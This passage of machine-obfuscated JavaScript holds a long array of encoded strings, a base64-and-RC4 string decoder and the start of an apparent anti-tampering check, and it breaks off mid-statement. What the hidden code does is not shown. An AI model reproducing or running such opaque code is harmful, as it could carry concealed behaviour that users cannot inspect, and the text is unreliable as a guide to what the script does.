RXyhbZdLG','WOScWQ0LhG','WQFcVvddRJq','hXbWmSoW','fSoJW6ytda','W5ibb8kBWQq','WR96BYpdGa','sCoQWQ7cNuS','W4FcNrVdIGO','W60brSoixa','W5qHWR7cPYC','tCkLW716WOe','WPXeamoIW5e','W7/cNrddHMa','W5dcU3VdReS','ECkAWRVcNKW','eHBdGvpdHa','nHvOWQOS','CCkNWPxcTMy','WODgdSoCWOS','iWXcW64t','C8o2bGH+','WPpcH8oilxW','W5ewf8kqWRm','FaH2D8kz','W6dcGavwbW','WQNdGmkwhSkl','W6/cU8oYk8k8','W7BcJSoMfmk4','W4xcMrOycW','cHPHcCoB','CmoxWPlcJNG','q3OsW6DC','W6Cjq8ovqa','W7tdQmoEW684','W4dcRSookSk4','DmokW6SBWQ8','W5FdH8oQW4eu','W5z/WOxcPWe','cmoPW7mabW','W5pcVCkwb8kP','xGX5W7uD','ha5WoCoL','nufYW4RdUG','WR3dQsmzaW','FCkfWOxcUxO','ebTdWPvc','W5JdJMyLcq','WOFdNWtcKXW','WOJdGSoqa8oR','oqpdNSodW4i','WO3cRMGKyW','W47cUSoucmo3','WQ1LyYVdKa','W41gW7BcUmo0','W5uvWP7dNsK','mWZdPmoqW6S','tmktWOClxa','W73cKtldIKe','z8kdWQ/cRwG','WPz7nYddJW','WOpdO8kuW4rz','uCkbWQJcSLK','W7RcM8kco8of','W4RcPSk9mmkW','WPldHMhcJr8','WO3cVNq6yq','WOldM8oheSo0','WPVdMmoAd8o/','W5pdPZhcJ8ov','W6T3WPZdISk6','C17dUCo/zq','F8oCWPlcIfu','WPHyb8oIW5S','WOVdOGS3aG','W6lcMSkgkSo4','WONcUCobCZq','W4bqW73cVSoX','e8oQW6WJcW','g8ktWReH','W7RdVHZdMxi','CSkGWRJcN0S','FSo2jHby','W6JcRK7cI8k/','Aq94ASkf','W5jGd8kGtq','WQf4WPOfBG','W5FcIZJcICkw','W7/cJmoul8oz','stNdU3ZdLa','WPS/e8oeW7C','v2K0W7L9','frxdUmoZW64','WRpdVuZcNcO','W50ox8ohxG','W6pcGXTcaa','AbaJW7DR','zLZdP8ojxG','WQJcQSoUdvC','W59kW63cO8o3','uNCdW6De','rsrJz8kf','W5qkoSkmWRi','W5zaW7/cSCoL','C8ouWP/cKKK','W4pcMCkZsmoB','WPLYjdxdLW','W5RdRmocW70I','zSoyW7aHWQm','W53dI8oLW5OE','zepdVwVdNW','W5NdS3nxCG','WQtdJw3cNYq','WRldN8oOlSol','xgrIW6jc','W7NcQelcNCkK','WOfzdCoaWOW','fazKWRjs','W7/cMSoIeCoo','W5BcGvvJCtHbl0zOt8oH','aCoQW6iffq','WQJdPSo3aSoj','WQ/cMtZdGdW','mJzgW5ZcGq','uSkqWRKByG','l8osW6Guoq','W6tcHCkhW7jE','zmomW6qtWRq','WOfKfr/dSq','WQRdNIuyka','WOpdKg7cGb4','W6j6vmkWxa','WOj1k8ouWQq','pYPvWPfD','WPFdNwpcUt4','WP54mmoiWRe','WQRcRmoReKi','WROmWQmQdW','WOBdRu52qq','eH/dOhddNa','A8kqWP0Tzq','W7lcGHJdGe4','WRldSIqufG','dGrcWPTv','WOdcRfFdRXS','tNldNuhdRW','WQFdGxzBrq','nCo4W6OujG','WPfOi8ohWQC','AmkaWR0eiG','W4RdJSkgWOLq','xNiBW7XB','FWbOEmkA','W79TCmkZvq','W5lcUHpcLCom','W5NcJ8oSmCoD','WONdISoje8o3','d8oZW7qqdq','jtCBW6FdJG','W77cJJZcPmo7','W6dcKH3dHNm','WOFdPSo3hCo2','WO/cTLuyCa','W7BcKXJdNMG','WOpdPCojh8oX','W44pbSkx','WQj2CcBdPa','WQucWRCIba','nZxdSgVdSa','WPrUp8ozWOG','acHHW4ldGG','psTZW47dVq','EComW7arWRm','Dmooet91','ACoRW4GwWQu','C8o7xbnO','oSkJWOymmG','W7RdMmkYW7uD','E8oJha9C','WPfycCoKW4u','W6BcT8knf8og','FHrxW5i/','DdXNpmoj','W5FcQSkTgmk8','WR7cUv/cJt0','FXfVDSkn','WQjMudddOa','wmkOWQOowW','W7pcKbvDhG','vIZdPqddMW','WPBdK3NcIXm','WQxdUJaueq','W5yqeCkfWOy','W6FcT2xcJmk9','W4JcUCkVoCkZ','W6lcGmoFmmop','Bmo7WRJcHgK','WO7dNLb5xW','smoeWPJcK2W','W6HkWOtdO8kB','W7JcLSkleCo2','WRpdQqSsja','W6FcQvFcImkN','W6FcTCoSiSo6','AvJdQgJdMW','WQSeWQSKbq','W5LlW4hcTSo0','rbTPW7uk','W6VcIbFdM2G','odD2W4BdQW','W73cH8kapSoD','WRpdVYisaW','W6FcRsakfq','l8k9WO4tiG','WOtdGxZcSHq','sSkRWQGywa','z1FdUCo0Ea','WOPbfConWOa','W7eiq8o2ua','WPzchCoUW5C','sCoYW4y1WOu','kSoSW6ucaW','p8kJWO8hmG','W7NcUYzcja','iCkRWRufmG','gGbhWOXt','WOKuWPWvaq','W5BdMXn9W4q','W74ru8ozsq','W6KejmkdWO0','W6lcMb9ueG','eJNcRvBdTG','WRidWRaGaG','WONdH2lcNXe','W7dcNH5vbG','W5hdQujgrG','W7xcGCoalSoA','fCo8W60lga','WQCtWRq/dq','W7JdMmkXW7rK','mW3dM8odW4S','y8kRWOhcPwm','W5OrWQtdHaG','WOBdISoyhCoG','W4ZcL8k8p8kP','W7rrWOtdKSk7','W53cO8k8kmk7','fXBdMLBdLG','jqBdH8olW5u','W6RdTsbCW7G','W6JcK8ohkCoy','Bmk2WQdcVhi','W47dM8o1W4uM','WRLZgJBdIG','W4xcUtNdIeG','car6jSoY','W7ZcI8kpnmoe','WQNdSCoSbmoi','W47dMSoXW4CA','DCkaWQarsa','WOVcUvFdTam','WR4BWRG0gq','WQJdVJ8baW','W7/cLCoqmSoF','W6qFAmolxq','W7ZcMXpcG8ox','CutdThtdLq','WP10CSkfva','WPrdfmocWO4','W5ldUmo3W6Wk','W54yu8kxkG','WOP/cCooW4m','oYL7W5ZdVa','fXBdGv3dKG','W4jJW6dcNmo2','WRpdScqJba','lMKuWOz3','W7JcNmkbjmou','WOVdPayXdG','W6PVzmoUWPq','zxJdSWddKG','DSo1oHjA','WPFcNtpcQ8on','BIzcW5uy','WRzKvqpdOa','ldzGW4NdRa','CCohW48tWQW','W6aCB8oxtG','WPRcLgVcJtq','WPZcUvFdTqK','WR4Ak8oTWQ4','W57dKbjLW5W','zfNdO03dTG','y8o9oXK1','W4LvyCo7W7S','WRXtfCoGW54','W75Ku8kjta','W6pcHWldJN4','u8kkWRWryW','amoYW7CmgW','fYxcKmklgCoggeXEng3dGq','W6/dVmkEW65L','WQtdGuVcIrK','WQVcQhpdGda','vuxdNKNcTW','W5zIWRpdOCkY','W6zXzmkwqG','ywDMv8kh','EH5lv8kb','WRPJntBdHq','B8oeW7ddSNy','W6PIWQpdImkE','WP5ua8obWPe','W4hdRg1xW6i','brJdTNhdNW','WQpdM1yYEW','W7LAu8k1sW','BSooW6C3WO0','WQhcQSoHehq','WPPUgCoAWRu','WQFdGejDsq','W7j3qSkuAW','W6/dQJnrW6m','WPOzWQ87eq','W4FdTbnMW6O','r8kzWPyQia','WOddK8oyaSoQ','BmoFWOhcIhG','W5b2W7/cVCkC','qLC4W5L5','W5tcMXGwka','W5pdOSoeW4Wa','WPD7pmobWRi','C8ooac5O','zConW7SMWPG','tSk0WRyosq','W70wt8oMkG','W7dcUvFcJ8k4','C8owW6xcMLW','CCoQW5KGWQ0','WQBdRNnuBa','W7xcRCkghmo/','W6/cICkzjSoB','WONcU8oOeLK','W4NcHM7dMwW','W5XQoSkPzG','WQb9gmkJWRa','WOnNi8oDWQK','WQrZzcRdIa','WPPbmSozWOO','W4tdQxfoqq','WQLnWPVdVmk7','WPXub8oGW54','BSo7W6KoW4W','W71qeSoeW5u','W6pcIConnSox','aXDAW57dOa','u8kDWQlcMMm','maldNCooW5W','W7RcM8kBjSog','WPvKnSoBWQa','WPpcThm+DG','W73dUCo/W4XI','mIvMW4JdPa','W4JdGCkkW4nQ','W6tdGCkDW69I','W4FcQCkSo8kV','WRvGCsZdNa','WRzrobhdNW','W7RcL8kypCow','W4e2i8kIWRC','cYTOWO1p','uSo3W4qZ','aGpdL1RdHq','WRzacCohWRW','W4zOWQBdVSk5','W61UWQxdUCk2','W4hdRSoOW6Ky','mHTaWP1E','W77cI8kBfCkj','WPBdRuVcTd4','W51QcCkPAa','WQpcI0qOtG','WPddPbeBla','W7xcJmkShCoG','WOldHgtcIXa','ocjVW4NdTG','WOb/nsxdKq','W6/dTWPeW58','WQOZWPZdGmkkzCksW4qPc0pcVW','WRldGaOZaG','dSo9W4usWQa','AIH7W6Gr','W4ThW6lcVmo9','W73dJ21xW6i','W7Txgr3cPW','eSo0W7qadG','k8kUWPaoiW','wd13tSkA','W7BdPCo/W40T','W5jev8o+W5y','W5T6f8kFtq','W58bWOldJJK','W7tdRmo1W50R','W6pcMCoik8oe','WRihWReGgq','E8kSWOJcU2u','wHPbW5hdNa','W64lx8osqq','W6NcIaFdH24','qCk/WRqcsW','W5jPc8kSvG','DKhdThJdIG','W49eCCoVW6m','W4WEamkcWQ4','iqFdJmolW4O','W6NcHCkynSof','WQuEtaZdHa','tmkAWP/cGq4','W619f8k1WO8','W5JcHSkNp8o7','W7bkwmoPW6y','CCk3WOaKwq','W7DDdSk6Bq','W5ddHmo5W5ec','W588oSkeWRy','W7W2fSo4WRa','W71fmCoOW5q','W5bOWRNdQSkH','pdvAW7BdIa','W493WQRdPSkH','W5JdIdLMW6W','W5jLuSk0qG','W7OisCoxqa','W5tdKCkvFsJcQmkrWQJdMe7dH2m','WPZcUL3dSae','WRjPnCoW','W70RWQFdNJ8','WPFdLMZcIXG','ddRdM1ZdJW','bd/dH0/dUa','tSoJWPVcIXe','DSoPxdTC','WRJdJMjFvq','W5NcLtH2fq','WPFdGMJcIXC','W6dcVKtcJmk3','dSoyW4KDWO0','W5dcNZ7cUSou','WRpcG8oNhM8','W6ZcIq4DkW','WQvTW5utoq','W5BdLbz6W5W','W5jrESoXW6a','k8kSWPGtlW','WP1rzqFdHa','WR4rWQWZeW','jCk+WPmcaa','W77cI8oimmoq','W67cK8oil8ov','ymkIWPVcSg4','t8koWR/cHwm','v2CjW6LB','tCkgWOe1qa','W6PMs8kFsq','WPjBcCo0W48','CmolW6mmWQW','WPhdHCoAfmoX','W57cRCkYo8kR','W5/dJL9AsG','W5fLemk/wG','W757vSklua','W6JcVuxcNSk0','W5zIWRRdRCk0','W5Pfh8k4qW','fXTFWO1h','W7JcV0RcMmk8','W4rNFmorW40','W4vKvCkSBq','vavXW7is','WPxcNCoOcwK','qGjUW6GX','zSkfWP3cPha','WO3cOxGVyW','aItdJ2VdGW','W6lcGmkfoCoi','WRZdKx5pra','WRVdK0DPuG','hqpdJCoaW4S','W53cT8o2iSoh','W57dSMnBya','y8oTWO7cQv0','WQ0uWOG7dW','W6ddQCkqW6HX','W4ydWQFdJIG','arFdHhxdTa','WQTHwCoUW4i','WRVdKNzeuG','WReAWRuJgG','bb3dRN7dPW','W7vwgSkFqa','xCokha5b','W6yaqCoiqG','W5RdOxrpBW','W6LUE8kdua','W7xcVMq9lq','WOm/oSogW5q','WQxdScWreq','W5XOqmkuta','DLpdMSoQxG','W6/dS8o/hSok','F0RcH8oDEq','W5ZdQNT5za','zCorW7SeWQm','w20yW65+','rJPcW7yI','AColWR/cNMW','W5hcPSkmb8kl','W6VcNGdcT8o7','ebldHK7dNa','W6BcRfhdGdi','WQvufCocW5K','WOnZgCogWQ8','mGldKCoqW48','fXPgWPrB','dCoOW6Suyq','F3upW6jz','FSo5mXHx','W5bZw8oyW6G','W4S5cCkpWQC','AXnOCCkB','W6BcICoComot','W609p8kuWPC','jSkJWPysoa','nJxdSuBdPG','W6dcL8oDkCoE','W4rgD8oVW6W','W7JdPSkCW6rz','o8kOWOKQra','txejW7jq','W5ldVNL3sW','W77cRCklimod','W6vLx8kitW','fWfpWOLz','W7ZdLNRcOCol','W7bXxmojW60','crPLkCo2','W7rVqmopW4S','W7FcQmkmn8ki','fbFdK0BdMa','WPr9pSoMWQC','WOtdLwxcMZG','W7LME8kxtq','W5SAACotxG','W5Lnfmklqa','rgeFW7fm','W7ZdTCkpxCob','W4jQW6q','W7T1FSktzW','E0ydW5W6','WRaDWQW5ha','W6BcImkck8oz','DCodWQRcNva','W6pcU07cI8kN','WP9UlYJdLq','WRXbaCoIWQm','W4HvDCo7W64','W68YkCkfWQq','W7FcKd5qaa','W7VcIqFdGgm','W5P/aCk7rG','W4HbW6/cUmo+','y8oMpbLt','W6ZdVh1lva','W71EiCoEWOm','W40geSkhWQm','W5XOzSo6W70','WOddIxZcKWS','WQxdGxHsqa','zmosW64cWQ0','WQzAzctdHW','W4ldSNfqCW','W4lcO8kgsmoD','WOjyomoTWQC','WP3cSXVdI0G','ASocWOtcIhW','W64mvSoMDW','tCoUW7avWRa','WQDJhmoMW4C','W6pcVKtcJSk9','W7GjqCohAq','WQVdHSozbSoK','WQ/dUYizaa','ecLbpSoy','W5pcOdpcRCoQ','C1pdVw3dIq','WOzfhSoPWQu','W4fdf8klzq','WP9Yk8ojWQa','W4Lhy8oRW60','u1VdOCoxDW','W5H2dCkNtG','WP1JjYJdIW','WP1fu8kVDG','gCoRW6Oacq','W63cKr7cP8oX','oqBdGCokW5C','W7azvmojta','C0yxW697','WRddPJiqdq','FSkGWOdcSgy','W7lcLXJdHNu','W4DHwCo0W6O','W6H3W53cPSob','Eq57BCka','grv8k8o1','WQBcRxVdRH8','WONdGvJcVHO','eCo8W7qSdq','W5j9fCk5sW','BL/dTx7dMG','W6ixxCotBG','W5vzWOxdVSkI','WQ3dMCoYjSoa','FuFdR8oUya','WRFdSYWdda','WQT3D8oSW4e','W5FcJCk2iSkK','W7xdS2qkga','WOJdR2VcLWq','W41wE8oQW7G','AehdTw/dJa','FCkBWORcN2e','e8oQW7CEhq','WPpdGSolfSoO','B8kNWPSLwa','WRhcR1FdRXG','WPfNld3dTG','WRldNYKZlW','W77cHGxdO2K','W57dS3PwAW','WPhcQ0yDCa','WQlcU1/dRry','W4hcVazLfW','W7xcUCorm8od','WOPcgCo0W4W','WPDUp8ouWRi','W5XokSoOzW','W7hcLH1rfG','WRZcR8o5bvS','W4FdIHL1W5q','WQFcSmo8cvG','W6rUk8oMWQzJWPy','ESo4nXbr','WP51kCoaWQC','eav2j8o0','W6dcKb9qhq','vCoBWPhcJuS','W7OqnSkyWQi','ESkLWOlcPge','WQNcRmoHb0G','WOZcQ3eLDa','W5yiWO7dMdq','CmkHWQJcHwy','W6hcRuVcI8k7','CCovW60EWRe','tbddH8owWRu','WPBcS3e5DG','xCkkWQZcKW','W5udWOhdGYS','WOrlgmo+W5S','WOddNryZma','W5BdImkEW6SJ','W6ddHSkdW7D8','W5b+WRNdUCkX','W45xW7JcTmo1','W75okSkvsW','o3msW4LH','W5WDeSkqWQ0','qhiqW4jn','WRpcPmoRdLi','CSk3WOiTtq','WRZdLwvBuG','W7/cTGX+cq','WOLyeCoUWOy','W7pcGd4RjG','WOzXn8oEWQW','uJLnuSkd','WO1zcCoqWQG','sSozoW01','W7JcLIj+bW','W7ubgSklDW','g8o1W7Wxaa','oYrNjCop','BvhdOq','W6pcJmoCnmof','W5fgz8oRW6u','W79XrCkvsq','rX5SW68u','f0fBW4RdQa','WOpdPSkfW4zg','W5tcPbawbG','W5dcNWezeG','uSoNW6KWWOC','W43cOsyplG','W4RdLCoBgSki','W4TnW6FcSmo4','jd9ZW43dOa','WORcRgtdPcq','btRdGK/dGW','W6NcTbNdL3q','W4JdImoXW5Oc','W6pcUbf7iW','W5/cNgRcPmk8','W6qiB8oerq','bqddRxBdOW','W44vaCkaWQq','CSosW6yGWPS','W5NdQSkYW4TX','W5zKCSkZBG','WPJcPxWRAG','W7RcOaDvhG','W6VdTIfBW4q','W43dNqDTW5O','WPpdTMNcMYS','W7FdOSksW6zz','W6VdSf1kyG','W5evcmkaWQm','DSoAjI1k','W4yuWRtdGbW','qCoRWPf6WQW','lH9LhSoK','WO9deColWO8','WQ7cQr8REq','WOZdSvzUuG','WQ0FWQe3fG','WRP+jSokWRm','W7yui8kKWRq','xaLGW7ek','WRahWPe8ea','WQNcRmo6eum','nd7dN8oqW5y','WRxcMJaQcmkDW7G','W5VdQv1jyG','yfxdSmoDrW','W4dcQmkYj8kL','W6xcRt40kG','fCovW5aWjG','W4ddJSktW6HM','W7ukq8okvW','nsT9W5ldVq','WQ3dKMffva','WOvSoJxdKW','W5z/WP7cPW8','sqrMAmkr','gYrZb8ot','zGPUFmkE','WP4pWQSOEW','WRBdTXucia','W7VcQmkGnCoC','ialdNmoZW6i','WR9SmZxdLq','WRzMimolWRm','W5RcRCk8jmk0','WR3dU3fnrW','W4BcUCk7omk7','W4fLcSk6tG','f8oZW6Khcq','WRreW4hdL8oh','W4HRWQldPSk4','x8k1WRqytW','W7ekWQdcSIK','oqFdG8ooW4G','W7uNamk8WPm','WOj+gqldQa','qb1ZEmkc','WQCqWQSJda','WQWsWR8Zeq','AN0/W6KVW481h2TfW7RdLq','fa96imoQ','CfZdRSoPyq','Bq53bSoN','WOhcVxmQCW','WRBdKgjvwW','WOxdNSorfSoK','thldH8o4aW','W5qvbmkpWRC','WQtdMgDnwq','W7mDACoIyW','WPXieSojWO4','W5xcLSkdpCoO','W7VcNbhcISoS','CGv1z8kd','W7f1a8kIsW','W6FcNGZdN3u','rqLSW6im','E8odgX9q','W4tdShPlFq','W5nwySoSW7C','W5jOWQpdUmkJ','WRFcO8kxgL0','W5OUWOtdNIG','W7yAhCkoW54','WRJdPSoFlSoZ','wwKEW65f','rYX7W44c','aHBdHLBdOW','WODNimolWRu','W77cVL7cMmkQ','WRW/pSoUW6W','bsddOCoVW6K','WOtdKgdcNqS','W6tdSMbYCa','vKKBW61E','oq7dGCovW7e','WQztimodW7C','W6yBqSoova','WQlcISoagwW','cmkVWOuZuq','WQxcQ8o/g10','WPhdNhHatG','W4m2pmkfWOC','W6hcKGddHxi','WQ8AWOiuma','eHzFWO1c','W4LiW6BcVCo8','W4mfaCkxWRq','W6FcMty5mW','kCoWW6uqgW','WQLOzc/dIW','DCoNWQxcTLG','WOddL23cKry','tCk3WOFcUvO','W5NcUbXyba','amkvWRe','WRpdIhdcTZ8','WO7dHmoBbmo+','WQOLWRu+oq','qrX0W68k','WPZdGhNcNHW','r0y+W61S','W7VcIqpdJw4','cmolWQJcIxe','C0/dQmoQDq','WPtdK3RcKGi','W7/cGmkfo8ox','WOr2i8onWRG','wfaTW51v','W77cM8kzoSoa','W7NcRtTvpW','gGHdW67dUq','xM8pW6nC','W77cKZPBja','WQTtst3dPa','W70vqSotrq','wrrGW640','vmoNW5OX','W5O5bSkpWRu','W6bOr8kFtW','vu/dHCo7Eq','WQNcOCoch0m','W6HtbCkjW6m','W5axfmo4WQ8','W7FcGaldGwC','W5ToW6BcUSoJ','W5ddQf9syq','W4RdQNneDW','ymoaWQ/cUve','W57dOmoJW5PI','laNdQLhdNW','WQRdUsebfG','saOnW5iS','W5BcOmkCmCkj','WRpdVcGzhW','W4fLa8kKua','WOXvbCoHWQm','W7JcJbTzeG','W6dcNSkBkSof','WQ3cS3easa','CmoGoXvg','W6xcGmoim8oE','W53cJSoGvCoF','W7ynsCohqW','W4xcOv/cUmkN','WPXasGddVq','WONcSxuKCq','m8k1WO8kra','ArTOFSkp','W6FcJSodn8oz','W5RcHmopemk4','WQbZDt3dGa','jSk3WOTOlW','WQxcNLGBtq','W6RcGmkcpSoE','W4xcPSouvCou','W77cLXPDcq','W73cHrTvaq','lCk7WOCwaa','jYhcSmokWRu','FCkkWOdcTNu','W6hcKHVdH34','W6RcKCoeiSoa','W6pcKHDDbq','zvNdQg3dGa','WPb+i8oAWQ0','WQtcPSoKg1W','jI4BW5ddTW','WQZdLwDlwq','W4jOW6BcS8o5','WR5SsmohW4W','W6zMsmkuxG','WQXvfmoUWOm','W4xcM8oqkSoC','W4fdAIpdJG','W6zNkmkhrW','jbRdN8ogW5W','WQxcRrW+Da','WR5rpmobWQS','WQKQbmo0WRG','WOBcOxSKAG','W5RdM8oHW4Ww','W5nidmkpla','sgldLeVdNq','W7jOu8kqvq','j1rVW4BdOa','W7JdIIP7W44','WQBdJLfuva','WQSzWPeYdW','W6ixtCowtW','W4pcP8kdjSoA','vmo2iGSG','W6PUp8kNrW','W5ZdP8o5W585','W77dG2tcUWu','WQtdQaKIbG','W6ZcJmoDmCog','W6JdPZpcSSoI','W41BW6hcNCoR','W5ZcVKxcMmkH','WQtdI11vsW','WQBdVJedfa','W6lcNXnbeq','DmkQWOBcUM0','WPP/mZJdHq','aXRdI0/dGG','WONdR2/cLbK','oSk1WRWPbW','WPNcQeBdObS','W59HcSk8wa','vmohW5mKWOS','dX7dMLRdSq','W5aiv8oAuW','WQbwbCotW6m','WOBdPqOMma','W6rSrSknvG','WPldIedcGbO','D0xdUCo7BG','lCk9WPatia','WOz+pYldKa','W4KCWQJdIXK','qmouWPtdMuy','W6BcICopiSou','AmokxdL0','WOzdfCoPW5i','W4rSWQRdR8kI','W79Kwmkruq','WQ3dTr4hnG','ntHKW5ddUG','WPVcLJvwjq','W7namCkhvq','W6ZcRsq5nG','kCoVW7mhbG','hJT2W4BdUG','W6xcVWpdHwK','uSkZWOulra','W5xcU8kWjmk7','bsFdV8ovW58','WPraoSoQW4C','W5OvfSkrWRq','W5fQfCkWrq','WPtcVKeOuW','tW1MW64n','W7NcGSkrpmox','WOldHKdcMtG','W7O+bmkMWPa','W70kumoosa','W7BcSXBdN30','W5PnW6pcOmoX','W5NdVNzstq','W6xcRaTWjG','a8kzWRmWoW','WOfGiJBdHa','W5BcNZVdN1a','W7tcGqjdaa','WOLie8oJW5G','W5NdJHz7W5u','W5lcQGWpfa','pILZW47dUa','W63cVepcGmkK','W40khSkoWRu','W5/dTNLnFq','WPRcQhu7Ba','WOJcPNC6Fq','yG5KA8kD','WPbUpcddMq','W77dQfpcIse','W7hcKWxcHCkw','W5ZcImovm8oF','WQldKhbBxa','W4tcJrWYeW','W41yCCktW6W','W5mtWPNdHt4','FCkbWRNcRLy','WQ3cK1ekwq','WQnLAdpdIW','wWv6W7yt','W4P/WRZdVSkR','W58Ch8kBWRu','W7L3W7BdJmkC','ywJdGCoYtG','jatdV8ovW58','W6dcJ8kBfSks','W65eW5VcTmo5','W6pcGX3dHMi','W4bOW6FcO8oH','WPhcOfRdPmkt','W5NcNGGwdG','trepACkQ','W4ZcMCkifmo3','WOZdTMbXwW','W53cPCkub8k4','WRStWRK7dW','WRpcHhSBFG','W7RcH8oClSoh','W5JcMt47Ba','rSk8WRNcGMi','W7FcIGtcUmoS','W5HUmCkWwG','W5zBWQNdH8kP','dqldMvpdMG','W4RcO3ZcS8o7','W6/cSZf2bW','WPLTi8ocWRG','W6tcLXvuga','W6lcMSkTcSk1','W7LbpSko','W606pSkrWQG','W5tdKbLXxG','WPvFc8oEWOO','W67cQgu4wa','W4ZdMYz/W4O','xfFdMSkqtG','W7vfW7ZcH8oh','W4NcMGmycq','W5WLgmkZWOS','W5q3sSoTCa','WOrYjCoyWQW','W4zHF8kPkG','W5bTWRBdOSkH','W5aXCmocqG','WPzLpSolWQC','W63cRfZcGmkG','W7SRC8omvq','tH9KW6On','W7NcUSoJc8oA','WPTCgCoOWRG','cXD8aSoT','E8oLnrji','laPgWQRdJG','WQtdG3vqra','W6VdP8ofW44H','W6NcSexcKmkP','iGtdGCoTW5y','WRVdM11Fqq','twKaW71c','WR7dOs4hcG','W7zHySkVCa','AM7dN8o7aW','DLtdU8oPFq','C8kBWPRcGw0','WPrRfSoHWP4','W5XnxmoQW6K','EYXpsCk/','W57cLr7dPr8','W6dcHmkymCov','W7n9nmkTBW','f8oCbI9F','dqFdH1VdKG','qcnKW7Cu','W7fjD8oiW4S','zX9SzCkA','CJpdNmoSrG','W51pW7RcUSo9','W7/dQCkpW4XR','amo/W44TbG','FIr1vmkC','WQBdS0KxkW','W6uFr8opva','W5ZcNWOZcG','W7VcUSkBgSkx','l8oPW74mlG','W5LaW6NcVCoH','W4FcGv7cHSkQ','W5vdFmoUW74','WQZcOSo2iLi','WPJcQ2e4Bq','WRtcOCoMdK8','W4RdH8o7W4Wf','gHTzWPnJ','W4JdISkGW4He','W4rAh8k8Aa','W4rOWRVdR8k4','W57cUSkOjmoR','W5OffSkBWRC','WQNcSmo1g1S','W77cTeBcGmk7','z1BdGSoMEG','isddS3pdRa','iJvqW43dNa','WOnvbSk3W4W','W4ddVxXzFG','WPCIm8oqWPS','iCkZWPypha','WPBcLmoNbSoL','l8kuWO0Saa','W4P1c8kNtq','W5/dVxfzFq','ErbYDSkh','WQFcMhFdOIC','W5fQWORdUCks','vheiW4rr','vXXSW6ar','W5/dVH/dRha','W4lcPSkKkSkx','zCk1WP3cRwO','psXIW5pdPa','W5ikWQFdNIe','c8o1W6yShW','W57dV39XyG','W5RcPJ/cQ8ov','W4xcHmoelmos','WOtcSvFdQHC','W5asbmkBWRy','W4VdQSovW54b','W5hdSMbAzG','WPlcVuRdPHS','sxunW6KP','W6xcOLFcNSk6','WRXZhSokWOW','W4b1omkGuW','abzNpmo7','W6xcGmobiCos','fmoUW6SQbW','eJ3dOK7dPW','WPJdLKnfua','y2jUWR96','iSkVWPascW','WOtcS2meCq','WRpdUsarcq','ACofhtDA','W6DHxSkwsq','W4fIhmkMvW','W7/cGSobmSos','umkPWQixrW','A8onW4CKWPC','fbL5j8o7','WOZcSxKRuq','A8kGWOpcHfW','WRTHBc3dIG','WOz9xCoTWPC','WO5afmogWOe','cmkiWQSVba','WQlcKvJdKXW','drhdL1tdGG','nCouW65WuG','qCowW7OaWQW','WRxcLwiaxG','WRLXjCojWRu','WRBdImofW6yz','WPRcNLtdSGu','W5qCWPFdMsu','WRxdLSovjSoa','W77cMqBcTmo5','CLtdTfJdLG','W5jLcSk6vG','WPWECc7dQG','WOnvsa7dVq','wmoQb2fc','W71UrmkCvW','WORdNfT5Fa','W4KwWOBdISkY','aXv8iSo5','WQFcSgaJFG','yXHlD8kd','WOzaabNdSa','WPbpaCobWOy','qWrVW7my','W4tdRxD0FW','ycDxW6Go','ESoMkWnp','WPjBbcldIW','WPVdQKn9vq','B8oUW4aHWPe','pJnKj8oO','W5dcPmkSoSkO','pIT3W5ldHq','WQPKBdRdHq','WPj+e8oQW4C','BfBdVmo5Ba','WOjKpsJdHG','WPfXpSooWQa','pSkGWP0alq','WP/dKNJcMqq','W5PsW7tcR8oO','WRiVWP8+da','WR0BWQWCaG','W6BdOmkpW7fG','W6xcNb1EbG','W73dVSoFW64G','W7RcQ1BcNCk2','W5FdLW1MW4m','W7ndlCoeyW','WQDgm8k/W6C','u8kMWOeRiG','W5uBcSkrWQy','W7xcHHRcRmoQ','WO1Mc8olWOe','qCkPWRypxW','WRWwWOpdN8kg','WPjEfSonW5q','WOldIxK5wG','zXXYzmki','W7JdRmkCW652','W4ZdONnSxG','W5tcUSk/jmk5','qCkhWPNcTeu','lHXcaCoq','W5S9A8oKCa','kSk4WPydoW','W4JdLWf6W54','WOnTmCoDWQO','W7RdSwDyDG','W7RdKtvKW5u','WQNcPuFdLMG','WQLduWtdPa','W6RcI8ollSoz','Ch3dOwBdMa','W5dcId7cJmoU','WRL5aCo4WPe','W4pcOSoIoCof','ArbPA8kd','W5BdP8oHW5Kk','WPT8ldpdJq','WRKpWRW+fW','W6FcMGvbga','W4mhfSkrWRW','W6rIWRhdQmks','W60SsColuG','WQZcTvBdQG','W5hcPSk3pCkP','WQWbWPeZhq','W4nZWRFdPSkw','W53cUspdI0e','m37dK3ZdNa','WPVcGbL6fq','gaddGKJdMG','WOv9idtdLa','W6/cPrnLeW','WPJdV8oZfSoO','jYP7W67dVa','WQDDamoJWQW','W5ZcJ8k7m8kj','W4ldOmklW50h','FSoPoHHo'];function _0x7299418d(a,b){a=a-0xe5;var c=_0x7299418c[a];if(_0x7299418d['xxKzCV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7299418d['yMJDaC']=h,_0x7299418d['xmmqVs']={},_0x7299418d['xxKzCV']=!![];}var e=_0x7299418c[0x0],f=a+e,g=_0x7299418d['xmmqVs'][f];if(g===undefined){if(_0x7299418d['WfnTqL']===undefined){var i=function(j){this['kyWCFF']=j,this['ZHnmJx']=[0x1,0x0,0x0],this['MsybKK']=function(){return'newState';},this['PzldKY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iqLQCb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MjtrJz']=function(){var j=new 